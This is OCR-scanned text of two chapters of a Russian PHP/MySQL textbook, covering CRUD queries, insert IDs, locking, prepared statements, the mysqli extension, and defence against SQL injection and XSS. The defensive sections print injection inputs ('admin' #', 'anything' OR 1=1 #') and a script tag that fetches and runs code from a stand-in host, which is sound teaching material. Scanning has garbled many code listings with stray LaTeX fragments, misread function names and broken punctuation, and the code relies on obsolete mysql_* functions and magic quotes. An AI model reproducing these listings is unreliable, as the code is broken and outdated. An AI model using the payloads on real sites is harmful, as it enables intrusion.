  $db server = mysql connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: ". mysql error());
  mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  square = "DESCRIBE cats":\frac{1}{2} fresult = mysql query(\frac{1}{2}query);
  if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
  $rows = mysq] num rows($result);echo "<table><tr> <th>Column</th> <th>Type</th>
      <th>Null</th> <th>Key</th> </tr>";
  for (\$j = 0 ; \$j < \$rows ( - \text{s} + + \final} \;
    $row = mysg1 fetch row($result):echo "<tr>":
    for (\frac{1}{8}k = 0 ; \frac{1}{8}k < 4 ; ++\frac{1}{8}k)echo "<td>$row[$k]</td>":
    echo "</tr>":
  \}echo "</table>":
\gamma
```
Информация, выводимая программой, должна иметь следующий вид:



## Удаление таблицы

Удалить таблицу очень легко, и это весьма опасное лействие нужно выполнять с большой осторожностью. В примере 10.11 показан необхолимый для этого код. Но я не советую его применять до тех пор, пока не будут проработаны все остальные примеры, поскольку в результате его выполнения будет удалена таблица cats и вам прилется созлавать ее заново с помошью кола, показанного в примере 10.9.

```
Пример 10.11. Удаление таблицы cats
```

```
<?php
  require once 'login.php':
  $db server = mysgl connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: " . mysql error());
 mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  $query = "DROP TABLE cats":
  \frac{1}{2} result = mysql query(\frac{1}{2}query);
 if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
\gamma
```
## Добавление данных

Добавим к таблице некоторые данные, воспользовавшись кодом, показанным в примере 10.12.

```
Пример 10.12. Добавление данных к таблице cats
<?phprequire once 'login.php':
  $db server = mysgl connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: ". mysql error());
  mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  $query = "INSERT INTO cats VALUES(NULL, 'Lion', 'Leo', 4)";
  $result = mysq1 query ($query);if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
?
```
Если изменить значение переменной \$query, как показано далее, можно добавить еще два элемента данных и еще раз вызвать программу из вашего браузера:

```
$query = "INSERT INTO cats VALUES(NULL, 'Cougar', 'Growler', 2)";
$query = "INSERT INTO cats VALUES(NULL, 'Cheetah', 'Charly', 3)";
```
Кстати, вы заметили, что в качестве первого параметра было передано значение NULL? Это сделано потому, что столбец id имеет тип AUTO INCREMENT и MySOL решит, что нужно присвоить следующее доступное в используемой последовательности значение, поэтому мы просто передаем значение NULL, которое будет проигнорировано.

Разумеется, наиболее эффективный способ заполнения MySOL данными заключается в создании массива и вставке данных с использованием только одного запроса.

#### Извлечение данных

Теперь, когда в таблицу cats введены некоторые данные, в примере 10.13 показано, как можно убедиться в том, что они были благополучно вставлены в эту таблицу.

```
Пример 10.13. Извлечение строк из таблицы cats
<?php
 require once 'login.php';
  $db server = mysql connect($db hostname, $db username, $db password);
 if (!$db server) die("Невозможно подключиться к MySQL: ". mysql error());
 mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  square = "SELECT * FROM cats":sresult = mysql query(squery):
 if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
 $rows = mysgl num rows($result):echo "<table><tr> <th>Id</th> <th>Family</th>
    <th>Name</th><th>Age</th></tr>":
 for (\frac{1}{2}i = 0 : 1 - \frac{1}{2}i < \frac{1}{2}i \leq \frac{1}{2}i$row = mysg1 fetch row($result);echo "<tr>":
    for ($k = 0 : $k < 4 : ++$k)echo "<td>$row[$k]</td>":
    echo "</tr>":
 \}echo "</table>":
2>
```
Этот код выдает простой MySQL-запрос SELECT \* FROM cats, а затем отображает все возвращенные строки. Выходная информация должна иметь следующий вид:



Здесь можно убедиться в том, что столбец id получает правильное автоприрашение.

## Обновление данных

Изменение внесенных в таблицу данных также выполняется очень просто. Вы заметили, что кличка гепарда (cheetah) записана как Charly? Исправим ее на Charlie, как показано в примере 10.14.

```
Пример 10.14. Переименование гепарда Charly в Charlie
<?php
  require once 'login.php';
  $db server = mysgl connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: ". mysql error());
  mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  $query = "UPDATE cats SET name='Charlie' WHERE name='Charly'";
  \frac{1}{2} result = mysql query($query);
  if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
2>
```
Если теперь еще раз запустить код из примера 10.13, то будет выведена следующая информация:

```
Id Family Name
                  Age
1 Lion
       Leo
                  \Lambda2 Cougar Growler 2
3 Cheetah Charlie 3
```
#### Удаление данных

Пума по имени Growler была перевезена в другой зоопарк, поэтому сведения о ней нужно удалить из базы данных. Удаление данных из таблицы показано в примере 10.15.

```
Пример 10.15. Удаление сведений о пуме Growler из таблицы cats
<?phprequire once 'login.php';
  $db server = mysql connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: ". mysql error());
  mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  $query = "DELETE FROM cats WHERE name='Growler'";
```

```
\frac{1}{2} fresult = mysql query(\frac{1}{2}query);
  if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
2>
```
Здесь используется стандартный запрос DELETE FROM, и когда будет запущен код из примера 10.13, в отображаемой информации вы сможете увидеть, что строка была удалена:

```
Id Family Name
                     Age
1 Lion
         \mathsf{Leo}\Lambda3 Cheetah Charlie 3
```
# Свойство AUTO INCREMENT

При использовании свойства AUTO INCREMENT вы не можете знать, какое значение было дано графе строки, которая предшествовала вставляемой строке. Но если нужно узнать об этом, можно позже обратиться к MySOL с помощью функции mysql insert id. Потребность в этом возникает довольно часто, например при обработке покупки можно вставить в таблицу Customers нового покупателя, а затем сослаться на только что созданный CustId при вставке покупки в таблицу покупок. Пример 10.12 может быть переписан и превращен в пример 10.16, отображающий это значение после каждой вставки.

```
Пример 10.16. Добавление данных к таблице cats и отчет о вставленном id
<?php
  require once 'login.php';
  $db server = mysql connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: " . mysql error());
  mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  $query = "INSERT INTO cats VALUES(NULL, 'Lynx', 'Stumpy', 5)";
  \frac{1}{2} result = mysql query($query);
  echo "Значение вставленного ID равно " . mysql insert id();
  if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
\gamma
```
Теперь содержимое таблицы приобретет следующий вид (обратите внимание на то, что ранее использовавшееся значение id, равное 2, повторно не используется, поскольку в некоторых случаях это может вызвать определенные сложности):

Id Family Name Age 1 Lion Leo  $\Delta$ 3 Cheetah Charlie 3 4 Lynx Stumpy 5

#### Идентификаторы вставленных строк

Зачастую данные вставляются сразу в несколько таблиц: за книгой следует ее автор, за покупателем — его покупка и т. д. При вставке данных в графы с автоприращением нужно будет запомнить вставленный ID, возвращенный для его сохранения в связанной таблипе.

Предположим, что для привлечения дополнительных средств над представителями кошачьих могут брать шефство какие-нибудь организации, и когда животное сохраняется в таблице кошек, нам нужно создать ключ для привязки его к организации, взявшей над ним шефство. Код для этого похож на код примера 10.16, за исключением того, что возвращенный ID, который был вставлен в таблицу, сохраняется в переменной \$insertID, а затем используется в качестве составной части следующего запроса:

```
= "INSERT INTO cats VALUES(NULL, 'Lynx', 'Stumpy', 5)";
$query
$result
        = mysql_query($query);
\frac{1}{2} insertID = mysql insert id();
          = "INSERT INTO owners VALUES($insertID, 'Ann', 'Smith')";
$query
```
\$result  $=$  mysql query(\$query);

Теперь животное связано со своим шефом посредством уникального кошачьего идентификатора, который был автоматически создан благодаря свойству AUTO INCREMENT.

#### **Блокировки**

Абсолютно безопасная процедура связывания таблиц посредством уже вставленного ID должна использовать блокировки (или транзакции, рассмотренные в главе 9). Если сразу несколько пользователей станут отправлять данные в одну и ту же таблицу, эти блокировки могут немного увеличить время отклика, но такие издержки вполне оправданны. При использовании блокировки наблюдается такая последовательность действий.

- 1. Блокировка первой таблицы (например, cats).
- 2. Вставка данных в первую таблицу.
- 3. Извлечение уникального ID из первой таблицы с помощью функции mysql insert id.
- 4. Снятие блокировки с первой таблицы.
- 5. Вставка данных во вторую таблицу.

Перед вставкой данных во вторую таблицу блокировку можно спокойно снять, поскольку вставляемый ID был извлечен и сохранен в переменной программы. Вместо блокировки можно использовать транзакцию, но это еще больше замедлит работу MySQL-сервера.

## Выполнение дополнительных запросов

Итак, хватит развлекаться с кошками. Чтобы исследовать более сложные запросы, нужно вернуться к использованию таблиц customers и classics, которые вы должны

были создать в процессе работы с главой 8. В таблице customers должны быть сведения о двух покупателях, а в таблице classics — сведения о нескольких книгах. В них также совместно используется столбец с номером ISBN, названный isbn, который можно применять для выполнения дополнительных запросов.

Например, для отображения всех покупателей вместе с названиями и авторами купленных ими книг можно воспользоваться кодом, показанным на рис. 10.17.

```
Пример 10.17. Выполнение вторичного запроса
```

```
<?php
  require once 'login.php':
  $db server = mysql connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: " . mysql error());
  mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  square = "SELECT * FROM customers":$result = mysq] query ($query);if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
  $rows = mysq] num rows ($result);for (\$j = 0 : \$j < \$rows ( - ++$j)
    $row = mysg1 fetch row($result);echo "$row[0] purchased ISBN $row[1]:<br>";
    $subquery = "SELECT * FROM classics WHERE isbn='$row[1]'";
    $subresult = mysq] query ($subquery);if (!$subresult) die ("Сбой при доступе к базе данных: " . mysql error());
    $subrow = mysq] fetch row($subresult);
    echo " '$subrow[1]' by $subrow[0]<br>";
 \left\{\right\}2>
```
В этой программе используется первичный запрос к таблице customers, чтобы найти всех покупателей. Затем на основе номера ISBN книг, приобретенных каждым покупателем, делается новый запрос к таблице classics, чтобы найти название и автора каждой из книг. При выполнении этого кода будет выведена следующая информация:

```
Mary Smith purchased ISBN 9780582506206:
    'Pride and Prejudice' by Jane Austen
Jack Wilson purchased ISBN 9780517123201:
    'The Origin of Species' by Charles Darwin
```


Хотя это и не имеет отношения к иллюстрации использования дополнительных запросов, но в данном случае можно вернуть точно такую же информацию, используя запрос с видом объединения NATURAL JOIN (см. главу 8):

SELECT name.isbn.title.author FROM customers NATURAL JOIN classics:

## Предотвращение внедрения SOL-кода

Наверное, опасность передачи MySOL не прошедшей проверку вводимой пользователем информации все же недооценивается. Представьте, к примеру, что для идентификации пользователя применяется следующий простой фрагмент кода:

```
$user = $ POST['user']:
`spass = <math>\frac{1}{2} POST['pass']:
$query = "SELECT * FROM users WHERE user='$user' AND pass='$pass'";
```
На первый взгляд этот код может показаться вполне приемлемым. Если пользователь вводит значения fredsmith и mypass, которые присваиваются переменным \$user и \$pass соответственно, то строка запроса, которая передается MySQL, приобретает следующий вид:

```
SELECT * FROM users WHERE user='fredsmith' AND pass='mypass'
```
Все это выглядит вполне пристойно, но что будет, если кто-нибудь введет для переменной \$user следующую строку (а для переменной \$pass вообще ничего не станет вводить):

 $admin'$ #

Посмотрим на строку, которая будет отправлена MySQL:

SELECT \* FROM users WHERE user='admin' #' AND pass=''

Вы поняли, в чем тут проблема (выделено полужирным шрифтом)? В MySOL с символа # начинается комментарий. Поэтому пользователь войдет в систему под именем admin (предположим, что в системе есть пользователь admin), и ему не нужно будет вводить пароль. В следующей строке исполняемая часть запроса выделена полужирным шрифтом, а все остальные символы будут проигнорированы.

```
SELECT * FROM users WHERE user='admin' #' AND pass=''
```
Но вам еще очень посчастливится, если весь вред, нанесенный злоумышленником, этим и ограничится. По крайней мере, вам, может быть, удастся войти в свое приложение и отменить все изменения, внесенные туда пользователем, вошедшим в систему под именем admin. А что, если ваша прикладная программа удаляет пользователя из базы данных? Тогда код может иметь следующий вид:

```
$user = $ POST['user']:
spass = $ POST['pass'];
$query = "DELETE FROM users WHERE user='$user' AND pass='$pass'";
```
На первый взгляд, с ним опять вроде бы все в порядке, но что получится, если кто-нибудь введет для переменной \$user следующее значение:

anything' OR  $1=1$  #

MySQL интерпретирует это следующим образом (также выделено полужирным шрифтом):

DELETE FROM users WHERE user='anything' OR 1=1 #' AND pass=''

Условие этого SOL-запроса всегда будет истинным, поэтому вы лишитесь всей базы данных, в которой содержатся сведения о пользователях. Так что же нужно делать в случае подобной атаки?

Не стоит полагаться на встроенное в PHP свойство «волшебных кавычек» (magic quotes), которое автоматически отключает любые символы одинарных и двойных кавычек путем установки перед ними обратного слеша (\). Почему? Да потому, что это свойство может быть отключено. Многие программисты именно так и делают, чтобы вставить собственный код, обеспечивающий безопасность. Поэтому нет никаких гарантий того, что на вашем рабочем сервере это свойство не было отключено. Фактически в РНР 5.3.0 его использование не приветствовалось, а из РНР 6.0.0 оно вообще было удалено.

Вместо этого для всех обращений к MySQL нужно всегда использовать функцию mysql real escape string. В примере 10.18 показана функция, которую можно использовать, чтобы удалить любые «волшебные кавычки», добавленные во введенную пользователем строку, а затем соответствующим образом обезвредить все имеющиеся в ней опасные компоненты.

Пример 10.18. Способ обезвреживания данных, введенных пользователем, приемлемый для MySQL

```
<?php
  function mysql fix string($string)
    if (get magic quotes qpc()) $string = strings1ashes ($string);return mysql real escape string($string);
\gamma
```
Функция get magic quotes gpc возвращает TRUE, если свойство «волшебных кавычек» находится в активном состоянии. Если это так, любые добавленные к строке слеши подлежат удалению, в противном случае функция mysql real eascape string может отключить некоторые символы дважды, сделав строки непригодными для дальнейшего использования. В примере 10.19 показано, как можно вставить функцию mysql fix string в ваш код.

Пример 10.19. Способ безопасного доступа к MySQL при использовании данных, введенных пользователем

```
<?php$user = mysq] fix string($POST['user']);
 spass = mysq1 fix string($POST['pass']);
 $query = "SELECT * FROM users WHERE user='$user' AND pass='$pass'";
```

```
function mysql fix string($string)
    if (get magic quotes qpc()) $string = stripslashes($string);
    return mysql real escape string($string);
\gamma
```


Следует запомнить, что функцию mysql\_real\_escape\_string можно использовать только при активной базе данных MySQL, в противном случае произойдет ошибка.

## Указатели места заполнения

Другой, фактически «пуленепробиваемый» способ предохранения от внедрения SOL-кода заключается в использовании так называемых указателей места запол*нения*. Его смысл — в предварительном определении запроса с использованием вопросительных знаков (?) в тех местах, где появятся данные. Затем вместо непосредственного вызова MySQL-запроса осуществляется вызов предварительно определенного запроса, которому передаются данные. В результате этого гарантируется, что каждый элемент введенных данных попадает непосредственно в базу данных и не сможет интерпретироваться в качестве SOL-запроса. Иными словами, внедрение SQL-кода становится невозможным.

При использовании командной строки MySQL последовательность выполняемых запросов будет иметь вид, показанный в примере 10.20.

```
Пример 10.20. Использование указателей места заполнения
PREPARE statement FROM "INSERT INTO classics VALUES(?.?.?.?.?)":
```

```
SET \thetaauthor = "Emily Brontn",
    \thetatitle = "Wuthering Heights",
    @category = "Classic Fiction",
            = "1847".
    @vear
    @isbn
              = "9780553212587":
```
EXECUTE statement USING @author.@title.@category.@year.@isbn:

#### DEALLOCATE PREPARE statement:

Первая команда подготавливает инструкцию statement для вставки данных в таблицу classics. Здесь показано, что вместо значений или переменных для вставляемых в таблицу данных эта инструкция содержит последовательность символов ?. Это и есть указатели места заполнения.

В следующих пяти строках переменным MySQL присваиваются значения, соответствующие вставляемым данным. Затем при выполнении предварительно определенной инструкции эти переменные передаются ей в качестве параметров. И наконец, инструкция удаляется, чтобы освободить задействованные ею ресурсы.

В РНР код для этой процедуры имеет вид, показанный в примере 10.21 (здесь предполагается, что вы уже создали файл login.php с нужными для доступа к базе данных сведениями).

```
Пример 10.21. Использование указателей места заполнения с РНР
<?nhnrequire 'login.php':
  $db server = mysql connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: " . mysql error());
  mysgl select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  $query = 'PREPARE statement FROM "INSERT INTO classics
    VALUES(? . ? . ? . ? . ? ) "' :
  mysql query($query);
  square = 'SET @duthor = "Emily Brontn", '.
           '@title = "Wuthering Heights", '
           '@category = "Classic Fiction".' .
           'Qyear = "1847", ''Qishn = "9780553212587"mysql query($query);
  $query = 'EXECUTE statement USING @author.@title.@category.@year.@isbn':
  mysql query($query);
  $query = 'DEALLOCATE PREPARE statement':
  mysql query($query);
25
```
После подготовки инструкции ее можно использовать необходимое количество раз до тех пор, пока она не будет удалена. Такие инструкции часто применяются внутри циклов для быстрой вставки данных в базы путем присваивания значений переменным MySOL с последующим выполнением инструкции. Данный подход более эффективен, чем создание заново всей инструкции при каждом проходе цикла.

## Предотвращение внедрения HTML-кода

Нужно позаботиться о защите еще от одного вида внедрения, который связан не с безопасностью ваших собственных сайтов, а с конфиденциальностью и защитой пользовательских данных. Речь идет о межсайтовом скриптинге (Cross Site Scripting), называемом также XSS.

Эта разновидность внедрения происходит в том случае, когда вы разрешаете пользователю вводить, а затем отображать на вашем сайте HTML-, или, что случается чаще, JavaScript-код. Одним из мест, где это часто происходит, является форма для комментариев. Чаще всего злоумышленник пытается написать код, ворующий у пользователей вашего сайта cookie, позволяющие ему узнать пары «имя пользователя — пароль» или другую информацию. Хуже того, злоумышленник может предпринять атаку с целью загрузки на пользовательский компьютер троянского коня.

Чтобы предотвратить это внедрение, нужно лишь вызвать функцию htmlentities, выявляющую все коды разметки HTML и заменяющую их формой, которая отображает символы, но не позволяет браузеру действовать в соответствии с их предназначением. Рассмотрим, к примеру, следующий код HTML:

```
<script src='http://x.com/hack.is'>
</script><script>hack():</script>
```
Этот код загружает программу на JavaScript, а затем выполняет вредоносные функции. Но если сначала этот код будет пропущен через функцию htmlentities, то он превратится в такую абсолютно безвредную строку:

```
&lt:script src='http://x.com/hack.js'&gt:
&lt:/script&gt:&lt:script&gt:hack():&lt:/script&gt:
```
Поэтому если вы когда-нибудь соберетесь отобразить какие-нибудь данные, введенные пользователем, то нужно немедленно или сразу же после первого сохранения в базе данных обезвредить их с помощью функции htmlentities. Для этого я рекомендую вам создать новую функцию наподобие первой функции, показанной в примере 10.22, которая способна обезвредить попытки как SQL-, так и XSS-внедрения.

```
Пример 10.22. Функции для предотвращения атак внедрения SQL и XSS
<?php
  function mysql entities fix string($string)
    return htmlentities(mysql fix string($string));
  function mysql fix string($string)
    if (get magic quotes qpc()) $string = stripslashes($string);
    return mysql real escape string($string);
  \mathcal{E}2>
```
Функция mysql entities fix string сначала вызывает функцию mysql fix string, а затем, прежде чем вернуть полностью обезвреженную строку, пропускает результат через функцию htmlentities. В примере 10.23 показана новая, «максимально защищенная» версия примера 10.19.

```
Пример 10.23. Способ безопасного доступа к MySQL и предотвращения XSS-атак
<?php
  $user = mysql entities fix string($ POSTT'user']):
  $pass = mysgl entities fix string($POST['pass']);
  $query = "SELECT * FROM users WHERE user='$user' AND pass='$pass'";
  function mysql_entities_fix_string($string)
    return htmlentities(mysql fix string($string));
```

```
function mysql_fix_string($string)
```

```
if (get magic quotes gpc()) $string = stripslashes($string);
    return mysql real escape string($string);
\gamma
```
После изучения способов объединения PHP с MySQL и избавления от опасности ввода пользователем вредоносного кода в следующей главе будет подробно рассмотрено использование для отправки MySOL-запросов улучшенного MySOLiрасширения.

# **Вопросы**

Bonpoc 10.1

Какая стандартная РНР-функция предназначена для подключения к базе данных MySQL?

Bonpoc 10.2

В каком случае работу функции mysql result нельзя признать оптимальной?

Bonpoc 10.3

Назовите причину, по которой в большинстве случаев для отправки данных формы лучше воспользоваться методом POST, а не методом GET.

Bonpoc 10.4

Как определить самое последнее значение, введенное в столбец со свойством AUTO INCREMENT?

Bonpoc 10.5

Какая РНР-функция отключает опасные символы в строке, делая ее пригодной к использованию в MySOL?

Bonpoc 10.6

Какая функция может применяться для предотвращения XSS-атак внедре-Ямн

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 10».

# <span id="page-284-0"></span>11 Использование<br>11 расширения mysqli

После изучения порядка обращения к базе данных MySOL с помощью PHP и процедурных расширений mysql настало время научиться делать то же самое с помощью усовершенствованного расширения mysq1i. Это объектно-ориентированная система, но, если нужно, у нее есть и процедурная версия. Мы рассмотрим порядок использования обеих версий.

# Запросы к базе данных MySQL с помощью mysqli

В данной главе будут повторены несколько предыдущих примеров, но переписанных с использованием mysqli. Это послужит отличной демонстрацией превращения любого встретившегося устаревшего кода во вполне современный код.

# Создание файла входа в систему

Создание файла входа в систему при использовании mysqli ничем не отличается от предыдущего варианта, поэтому файл будет выглядеть, как показано в примере 11.1.

```
Пример 11.1. Файл login.php
```

```
<?php // login.php
  \deltadb hostname = 'localhost':
  $db<sub>0</sub> database = 'publications':$db username = 'username';
  $db password = 'password';
25
```
Как и в предыдущей главе, будет использоваться база данных под названием publications, а переменным \$db username и \$db password будут присвоены имя пользователя и пароль, применяемые с MySQL.

# Подключение к MySQL

После сохранения файла login.php для обращения к базе данных используется инструкция require once, а подключение к серверу осуществляется в порядке, показанном в примере 11.2.

286

```
Пример 11.2. Подключение к серверу MySOL с помощью mysqli
<?php
 require once 'login.php':
  $connection = new mysqli($db hostname, $db username, $db password, $db
database):
 if ($connection->connect error) die($connection->connect error)
2>
```
В данном примере путем вызова метода mysqli со всеми значениями, извлеченными из файла login.php, создается новый объект по имени \$connection. Обратите внимание на усовершенствованную проверку возникновения ошибок, достигаемую за счет ссылки на свойство \$connection->connect error. Если оно имеет значение TRUE, вызывается функция die и выводятся подробности, объясняющие характер ошибки. Свойство connect error объекта \$connection содержит строку, детализирующую ошибку подключения.

Объект \$connection будет использован для обращения к базе данных MySOL в следующих примерах.

## Построение и выполнение запроса

Отправка запроса к MySOL из PHP с помощью mysqli не сложнее вызова, используемого в расширении метода query. Как это делается, показано в примере 11.3.

```
Пример 11.3. Запрос к базе данных с помощью mysqli
<?nhnsquare = "SELECT * FROM classes":\frac{1}{2} fresult = $connection->query($query);
  if (!$result) die($connection->error);
25
```
Как и в главе 10, переменной \$query присвоено значение, соответствующее выполняемому запросу, но в данном случае это значение передается методу объекта \$connection, который возвращает результат, помещаемый в объект \$result. Все, что нужно, было сделано с применением \$connection и перешло в \$result, чтобы можно было воспользоваться тем, что вернулось из подключения. При ошибке значением \$result окажется FALSE; в противном случае это будет объект, к которому можно будет обратиться. Свойство error объекта \$connection содержит строку с подробными сведениями об ошибке.

# Извлечение результата

Возвращенным \$result объектом можно воспользоваться для поэлементного извлечения требуемых данных, применяя для этого метод объекта fetch assoc. В примере 11.4 предыдущие примеры объединены и расширены в программу, которую можно набрать и запустить самостоятельно для получения результатов, показанных на рис. 11.1. Я предлагаю сохранить этот сценарий под именем query-mysqli.php.

```
287
```

```
Пример 11.4. Поэлементное извлечение результатов с помошью mysqli
<?php // query-mysqli.php
  require once 'login.php':
  sconnection =
    new mysqli($db hostname, $db username, $db password, $db database);
  if ($connection->connect error) die($connection->connect error)
  $query = "SELECT * FROM classics";
  \frac{1}{2} fresult = $connection->query($query);
  if (!$result) die($connection->error):
  $rows = $result->num rows:for (\$j = 0 ; \$j < \$rows ( - \, ++\$)
    $result->data seek($j);
    echo 'Author: ' . $result->fetch assoc()['author'] . '<br>':
    $result->data seek($j);
    echo 'Title: ' . $result->fetch assoc()['title'] . '<br>':
    $result->data seek($j);
    echo 'Category: ' . $result->fetch assoc()['category'] . '<br>';
    $result->data_seek($j);
    echo 'Year: ' . $result->fetch assoc()['year'] . '<br>';
    $result->data seek($j);
   echo 'ISBN: ' . $result->fetch assoc()['isbn'] . '<br>>>';
  \left\{ \right.$result->close():
  s connection->close():
2>
```
В этом коде перед извлечением каждого элемента данных для поиска нужной строки при очередном проходе цикла вызывается метод data seek объекта \$result. Затем для извлечения значения, сохраненного в каждой ячейке, вызывается метод fetch assoc, а для вывода результата используются команды echo.

Вы, наверное, согласитесь с тем, что весь этот поиск данных выглядит слишком громоздким и должен быть какой-то более эффективный метод достижения того же результата. Разумеется, такой метод, осуществляющий построчное извлечение, существует.

#### Извлечение строки

Для построчного извлечения данных нужно заменить цикл из примера 11.4 кодом, выделенным в примере 11.5 полужирным шрифтом, и обнаружится, что будет получен точно такой же результат, который был показан на рис. 11.1. Переделанный файл можно сохранить под именем fetchrow-mysqli.php.



Рис. 11.1. Результат запуска на выполнение кода примера 11.4

```
Пример 11.5. Построчное извлечение результатов с помощью mysqli
<?php //fetchrow-mysqli.php
 require once 'login.php';
  $connection =new mysqli($db hostname, $db username, $db password, $db database);
  if ($connection->connect error) die($connection->connect error);
  square = "SELECT * FROM classes":\frac{1}{2} fresult = $connection->query($query);
  if (!$result) die($connection->error):
  $rows = $result->num rows;for (\$j = 0 ; \$j < \$rows (\text{rows } ; ++\$j)€
    $result -data seek($j);
    $row = $result->fetch array(MYSQLI ASSOC);
    echo 'Author: ' . $row['author'] . '<br>';
   echo 'Category: ' . $row['category'] . '<br>';<br>echo 'Year: ' . $row['year'] . '<br>';
```
```
\rhocho 'ISBN\cdot '
                         . $row['isbn']
                                               : 'ch > chr > 'λ
  sresult->close():
  $connection->close():
\gamma
```
В этом измененном коде к объекту \$result делается только одна пятая часть обращений, а при каждом проходе цикла в объекте осуществляется только один поиск, поскольку посредством метода fetch array каждая строка извлекается целиком. В результате одна строка данных возвращается в виде массива, который затем присваивается массиву \$row.

Meroд fetch array в зависимости от переданного ему значения может возвращать три типа массивов.

- MYSOL I NUM числовой массив. Кажлый столбен появляется в массиве в порялке его определения при создании (или изменении) в таблице. В нашем случае нулевой элемент массива содержит столбец Author, первый элемент содержит Titleит. д.
- O MYSQLI ASSOC ассоциативный массив. Каждый ключ является названием столбца. Поскольку ссылка на элементы данных производится по названию столбца (а не по номеру индекса), используйте этот вариант в своем коде везде, где это возможно, чтобы упростить отладку и помочь другим программистам управиться с вашим колом.
- O MYSQLI BOTH ассоциативный и числовой массив.

Ассоциативные массивы обычно полезнее числовых, поскольку на каждый столбец можно ссылаться по названию, например \$row['author'], вместо того чтобы пытаться вспомнить, где он находится в порядке следования столбцов. Поэтому в данном сценарии используется ассоциативный массив, что заставляет нас передать MYSQLI ASSOC.

#### Закрытие подключения

Со временем, после завершения работы сценария, РНР вернет память, распределенную под объекты, поэтому при небольших по размеру сценариях обычно не приходится волноваться об освобождении памяти своими силами. Но если распределено большое количество объектов с результатами обращения к базе или извлечен большой объем данных, было бы неплохо освободить задействованную память, чтобы избежать возможных будущих проблем в своем сценарии.

В частности, важность такого освобождения возрастает для страниц с высоким трафиком, поскольку объем памяти, затрачиваемый в сеансе, может быстро возрастать. Поэтому в предыдущих сценариях не забывайте вызывать методы close объектов \$result и \$connection, как только минует надобность в каждом из объектов.

В идеале нужно закрывать каждый объект с результатами по окончании его использования, а затем, когда ваш сценарий больше не будет обращаться к MySQL, закрывать и объект подключения к базе данных.

Такой подход обеспечит возвращение ресурсов в систему как можно скорее, чтобы сохранить оптимальный режим работы MySOL, и устранит сомнения насчет возвращения со стороны РНР неиспользуемой памяти ко времени возникновения новой потребности в ней.

#### Практический пример

Теперь перепишем процедурную программу sqltest.php из предыдущей главы с использованием mysqli. Переделка не представляет особого труда, в чем можно убедиться, просмотрев код примера 11.6 (который нужно сохранить в файле mysqlitest.php, если вы собираетесь его протестировать, поскольку он постоянно вызывает сам себя).

```
Пример 11.6. Вставка и удаление с помощью mysqlitest.php
```

```
<?php // mysqlitest.php
  require once 'login.php';
  sconnection =
    new mysqli($db hostname, $db username, $db password, $db database);
  if ($connection->connect error) die($connection->connect error);
  if (isset($ POST['delete']) && isset($ POST['isbn']))
  \{$isbn = qet post($connection, 'isbn');$query = "DELETE FROM classics WHERE isbn='$isbn'";
    \frac{1}{2} fresult = $connection->query($query);
    if (!$result) echo "Сбой при удалении данных: $query<br>".
    $connection->error . "<br><br>":
  \left\{ \right.if ( isset($ POST['author']) &&
       isset($ POST['title']) &&
       isset($ POST['category']) &&
       isset($ POST['year']) &&
       isset($ POST['isbn']))
  \{$author = get post($connection, 'author');
